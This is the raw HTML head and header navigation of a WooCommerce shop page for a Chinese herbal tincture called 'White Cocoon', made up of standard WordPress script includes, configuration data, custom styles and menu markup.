<script src="https://traditionaltherapies.ie/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="64836d0463a005f203a4a084-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="64836d0463a005f203a4a084-text/javascript"></script>
<script src="//traditionaltherapies.ie/wp-content/plugins/woocommerce-prices-by-user-role/static/js/frontend/general.js?ver=5.2.1" id="festi-user-role-prices-general-js" type="64836d0463a005f203a4a084-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer" type="64836d0463a005f203a4a084-text/javascript"></script>
<script id="wc-add-to-cart-js-extra" type="64836d0463a005f203a4a084-text/javascript">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://traditionaltherapies.ie/basket/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer" type="64836d0463a005f203a4a084-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" data-wp-strategy="defer" type="64836d0463a005f203a4a084-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer" type="64836d0463a005f203a4a084-text/javascript"></script>
<script id="woocommerce-js-extra" type="64836d0463a005f203a4a084-text/javascript">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer" type="64836d0463a005f203a4a084-text/javascript"></script>
<script id="url-shortify-js-extra" type="64836d0463a005f203a4a084-text/javascript">
var usParams = {"ajaxurl":"https://traditionaltherapies.ie/wp-admin/admin-ajax.php"};
//# sourceURL=url-shortify-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/url-shortify/lite/dist/scripts/url-shortify.js?ver=1.11.4" id="url-shortify-js" type="64836d0463a005f203a4a084-text/javascript"></script>
<script id="wc-country-select-js-extra" type="64836d0463a005f203a4a084-text/javascript">
var wc_country_select_params = {"countries":"{\"AT\":[],\"BE\":[],\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"CZ\":[],\"DK\":[],\"EE\":[],\"FI\":[],\"FR\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"LI\":[],\"LU\":[],\"NL\":[],\"NO\":[],\"PL\":[],\"PT\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SK\":[],\"SI\":[],\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"SE\":[],\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" defer data-wp-strategy="defer" type="64836d0463a005f203a4a084-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" type="64836d0463a005f203a4a084-text/javascript"></script>
<script id="wp-util-js-extra" type="64836d0463a005f203a4a084-text/javascript">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" type="64836d0463a005f203a4a084-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js" type="64836d0463a005f203a4a084-text/javascript"></script>
<link rel="https://api.w.org/" href="https://traditionaltherapies.ie/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://traditionaltherapies.ie/wp-json/wp/v2/product/9771" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://traditionaltherapies.ie/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://traditionaltherapies.ie/store/herbal-tinctures/047-white-cocoon/" />
<link rel='shortlink' href='https://traditionaltherapies.ie/?p=9771' />
<style>


	
	.woocommerce-info {

		border-top-color: #F38A00 !important;
	}
	
	/*** get rid of the striped background shading that’s showing up in the table on my cart page ***/

.woocommerce table tbody>tr:nth-child(odd)>td,
.woocommerce table tbody>tr:nth-child(odd)>th {
background-color: #fff;
}
	
	.woocommerce-checkout .woocommerce-info,
.woocommerce-checkout .woocommerce-info a {
background: url("https://wptest.gadrian.dev/wp-content/uploads/2020/12/whitebackground.jpg");

	
}
	
</style>
<style>

button.minus:not(.is-link):hover {
  background-color: #cac9c9 !important;
	color: black;
}
button.minus:not(.is-link) {
  background-color: #e2e2e2 !important;
	color: black;
}
button.minus {
	margin-right: 5px !important;
    line-height: 1;
    display: inline-block;
    padding: 0;
    box-sizing: border-box;
    height: 35px;
    width: 35px;
    border-color: #cac9c9;
    min-height: initial;
    min-width: initial;
    max-height: initial;
    max-width: initial;
    vertical-align: middle;
    font-size: 16px;
    letter-spacing: 0;
    border-style: solid;
    border-width: 1px;
    transition: none;
    border-radius: 4px;
}
button.plus:not(.is-link):hover {
  background-color: #cac9c9 !important;
	color: black;
}
button.plus:not(.is-link) {
  background-color: #e2e2e2 !important;
	color: black;
}
button.plus {
	margin-right: 15px !important;
    line-height: 1;
    display: inline-block;
    padding: 0;
    box-sizing: border-box;
    height: 35px;
    width: 35px;
    border-color: #cac9c9;
    min-height: initial;
    min-width: initial;
    max-height: initial;
    max-width: initial;
    vertical-align: middle;
    font-size: 16px;
    letter-spacing: 0;
    border-style: solid;
    border-width: 1px;
    transition: none;
    border-radius: 4px;
}
.elementor *, .elementor ::after, .elementor ::before {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -moz-appearance: textfield;
}
.elementor-widget-wc-add-to-cart .quantity {
    display: inline-block;
	}
.woocommerce .quantity .qty {
    line-height: 1;
    background: none;
    text-align: center;
    vertical-align: middle;
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    height: 35px;
    width: 45px;
    min-height: initial;
    min-width: initial;
    max-height: initial;
    max-width: initial;
    box-shadow: none;
    font-size: 15px;
    border-style: solid;
    border-color: #cac9c9;
    border-width: 1px;
    border-radius: 4px;
}

</style>
<style>

	/* text to bold */
.wcf-embed-checkout-form .woocommerce-checkout #payment .form-row label.checkbox {
font-weight: bold;
font-size: 19px;
</style>
<style>

    /* fix black colour from #555 */
.wcf-embed-checkout-form.wcf-embed-checkout-form-modern-checkout .woocommerce #payment label {

  color: black !important;

}
	
</style>
<style>

    /* hides link what is paypal */
.wcf-embed-checkout-form.wcf-embed-checkout-form-modern-checkout #add_payment_method #payment .payment_method_paypal img, .wcf-embed-checkout-form.wcf-embed-checkout-form-modern-checkout .woocommerce-cart #payment .payment_method_paypal img, .wcf-embed-checkout-form.wcf-embed-checkout-form-modern-checkout .woocommerce-checkout #payment .payment_method_paypal img, .wcf-embed-checkout-form.wcf-embed-checkout-form-modern-checkout .woocommerce-checkout #payment .payment_method_paypal .about_paypal {
    max-height: 40px;
    float: none;
    line-height: 1.4em;
    display: none;
}


</style>
<style>

.bdt-ep-accordion-title {

  background: #F38A0045 !important;
  transition: all 300ms cubic-bezier(0,.49,.27,.99);
  border-color: #F38A0000;
  border-radius: 5px 5px 5px 5px !important;
}

	
</style>
<meta name="description" content="047 - White Cocoon - Chinese herbal tincture | YaoMedica
Contents: 50 ml = 1,100 drops
The White Cocoon tincture is based on Pu Ji Xiao Du Yin, a blend used in traditional Chinese medicine.
This traditional blend helps to remove Du Re (toxic heat) from the head. Frequently used in a ‘hidden pathogen’.">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-New-svg.svg" sizes="32x32" />
<link rel="icon" href="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-New-svg.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-New-svg.svg" />
<meta name="msapplication-TileImage" content="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-New-svg.svg" />
<style>.shorten_url { 
	   padding: 10px 10px 10px 10px ; 
	   border: 1px solid #AAAAAA ; 
	   background-color: #EEEEEE ;
}</style>		<style id="wp-custom-css">
			body:not(.elementor-editor-active) .elementor-menu-anchor:before {
content: "";
display:block;
height: 54px; /* fixed header height*/
margin: -54px 0 0; /* negative fixed header height */
visibility: hidden;
pointer-events: none;
}

.menu-link-red a {
  color: #191919 !important;
	border-bottom: 1px solid orangered;
	padding-bottom: 1px !important;
}

.menu-link-red a:hover {
	color: orangered;
	color: #CB1402 !important;
}

.qib-container {
	margin-bottom: 10px;
}


		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-9771 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js codesigner wl hello-elementor woolentor_current_theme_hello-elementor hello-elementor-default woolentor-empty-cart elementor-default elementor-template-full-width elementor-kit-11 elementor-page-1207">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="1818" class="elementor elementor-1818 elementor-location-header" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4152bec elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-top elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default" data-id="4152bec" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-c700a82" data-id="c700a82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-89facf4 elementor-widget elementor-widget-image" data-id="89facf4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://traditionaltherapies.ie/store/">
							<img fetchpriority="high" width="800" height="130" src="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7.png" class="attachment-large size-large wp-image-21428" alt="Traditional Therapies website Logo" srcset="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7.png 920w, https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7-300x49.png 300w, https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7-768x125.png 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-00a682d" data-id="00a682d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f695cd7 elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-widget-tablet__width-inherit elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="f695cd7" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-f695cd7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-2336"><a href="https://traditionaltherapies.ie/store/" class="elementor-item">Store</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2303"><a href="https://traditionaltherapies.ie/store/" class="elementor-sub-item">MycoMedica Supplements</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2306"><a href="https://traditionaltherapies.ie/product-category/supplements/mushrooms/" class="elementor-sub-item">Medicinal Mushrooms</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2309"><a href="https://traditionaltherapies.ie/product-category/supplements/syrups/" class="elementor-sub-item">Children&#8217;s Syrups</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8067"><a href="https://traditionaltherapies.ie/product-category/supplements/honey/" class="elementor-sub-item">Honey</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7897"><a href="https://traditionaltherapies.ie/product-category/herbal-tinctures/" class="elementor-sub-item">YaoMedica Herbal Tinctures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10489"><a href="https://traditionaltherapies.ie/store/wps_wgm_giftcard/gift-card/" class="elementor-sub-item">Gift Card</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f695cd7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-2336"><a href="https://traditionaltherapies.ie/store/" class="elementor-item" tabindex="-1">Store</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2303"><a href="https://traditionaltherapies.ie/store/" class="elementor-sub-item" tabindex="-1">MycoMedica Supplements</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2306"><a href="https://traditionaltherapies.ie/product-category/supplements/mushrooms/" class="elementor-sub-item" tabindex="-1">Medicinal Mushrooms</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2309"><a href="https://traditionaltherapies.ie/product-category/supplements/syrups/" class="elementor-sub-item" tabindex="-1">Children&#8217;s Syrups</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8067"><a href="https://traditionaltherapies.ie/product-category/supplements/honey/" class="elementor-sub-item" tabindex="-1">Honey</a></li>
	</ul>
</li>
